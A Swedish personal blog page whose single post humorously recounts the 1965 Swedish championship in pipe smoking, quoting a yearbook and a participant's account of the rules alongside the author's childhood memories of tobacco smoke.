	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (226 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="Julkalenderfacit (85 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.008695652174pt;" aria-label="Julkalendern (148 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2020" class="tag-cloud-link tag-link-2646 tag-link-position-18" style="font-size: 8pt;" aria-label="julkalendern 2020 (26 objekt)">julkalendern 2020</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (127 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (125 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-tag" aria-hidden="true"></i>
	<h1>
		Etikett: <span>SM</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-3998 post type-post status-publish format-standard hentry category-bloggen tag-pipa tag-rokning tag-sm entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2011/01/sm-i-piprokning.html">SM i piprökning</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2011/01'>17 januari 2011 11:10</a></span></span>		</div>
		<div class="post-content">
			<p>Om jag idag ser någon röka pipa, pekar jag och säger högt ”se barn, det där är en piiiiipaaaa som man stoppar tobak i och tuttar på och röööööker!” så att de stackars barnens allmänbildning inte har hål och brister. (Min egen allmänbildning saknar måhända den viktiga avdelningen ”hyfs och vett”.) Sedan berättar jag för di små om min egen <a href="https://www.lotten.se/2007/03/synder-och-laster.html">tjuvrökningsincident</a>.</p>
<p>Jag bläddrade nyss i en av alla mina årsböcker och fann att man i januari 1965 höll Sveriges tredje SM i piprökning i Stockholms inrökta stadshus. Jag citerar:</p>
<blockquote><p>”Blå hallen harmonierade väl med de rökridåer som idoga piprökare åstadkom.”</p></blockquote>
<p>Jag undrar jag om det fanns publik också. Och om publiken fick röka. Och om kontrollanterna avslöjade fuskare. Och om deltagarnas hälsa kontrollerades. Samt varför jag inte hittar mer information om denna storslagna tillställning!</p>
<p>Vinnare bland de 91 rökande männen blev Stig Svensson från Bruzaholm. (Va! En svensk ort som har z i namnet! Och det finns en till: Zinkgruvan! <em>Jag</em> har stora hål i min allmänbildning!) Stig ses till vänster:</p>
<figure id="attachment_3999" aria-describedby="caption-attachment-3999" style="width: 470px" class="wp-caption aligncenter"><a href="https://www.lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare.png"><img decoding="async" class="size-medium wp-image-3999" title="pipvinnare" src="https://www.lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare-470x209.png" alt="De två vinnarna." width="470" height="209" srcset="https://lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare-470x209.png 470w, https://lotten.se/wordpress/wp-content/uploads/2011/01/pipvinnare.png 865w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-3999" class="wp-caption-text">De två vinnarna.</figcaption></figure>
<p>Av de nio bolmande kvinnorna vann Barbro Tharens från Malmö. (Kan namnet vara felstavat? Jag hittar inte en enda nu levande Tharens i hela Sverige.)</p>
<p><span style="color: #993300;"><strong>Uppdatering 8/3 2012!</strong></span><br />
I kommentatorsbåset kommer en av piprökerskans vänner med klara besked: Barbro Tharens hette just så och inget annat och levde till 2003. Huruvida hon rökte hela livet vet vi dock inte. Än. <span style="color: #993300;"><strong>Slut på uppdat</strong>.</span></p>
<p>På bilden här ovan sägs hon vara ”i slutspurten” medan Stigs mer avslappnade stil kanske tyder på en raksträcka?</p>
<p>Reglerna hittade jag hos <a href="http://lundgrensblogg.blogspot.com/2009/09/min-enda-sm-merit.html">Larz (z igen!) Lundgren, som var med på ett SM</a>:</p>
<blockquote><p>”100 piprökare fick två gram tobak var, två tändstickor och sen var det bara att vänta på startern. Vi satt uppradade i två led framför en stor publik, TV-kameror och kontrollanter. Så släcktes ljuset och en röst hördes utropa &#8221;Klara, färdiga, FYYYR&#8221; och etthundra tändstickor tändes. Sen tändes ljuset och kontrollanterna tittade till oss, så att allting gick rätt till.”</p></blockquote>
<p>Jag antar att de stora tobaksbolagen var med och sponsrade eftersom det inte var en liten undanskymd tillställning i t.ex. Nisses källare. (Amatörbestämmelserna gällde som tur var inte idrotter som inte var RF-anslutna.) År 1964 lyckades vinnaren hålla liv i tobaken i 63 minuter, medan 1967 års vinnare klarade hela 72 minuter. Fast vad är väl det jämfört med italienaren Gianfranco Ruscallas världsrekord på tre timmar och 18 minuter?</p>
<p>Huga. Jag minns med fasa mina illaluktande lärare som satt i lärarrummet och rökte på rasterna och som sedan andades på mig, hängandes över axeln när jag bad om hjälp. Jag tror banne mig de rökte allihop och känner mig härmed lite luktkränkt å mina egna vägnar.</p>
<p>Men förresten … <em>piprök</em> luktar ju gott! Min morbror Kalle rökte pipa medan jag – en liten rosenröd femåring med håret i kringlor och vita sidenrosetter – satt bredvid honom och drog in så mycket rök jag kunde genom näsan.</p>
<p>Det kan man verkligen inte kalla passiv rökning.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2011/01/sm-i-piprokning.html" data-a2a-title="SM i piprökning"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2011%2F01%2Fsm-i-piprokning.html&amp;linkname=SM%20i%20pipr%C3%B6kning" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2011%2F01%2Fsm-i-piprokning.html&amp;linkname=SM%20i%20pipr%C3%B6kning" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2011/01/sm-i-piprokning.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>45 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/author\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1763873994&amp;isAdmin=0&amp;ver=6.8.3" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<!--[if IE 8]>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/respond.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-respond-js"></script>
<![endif]-->

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>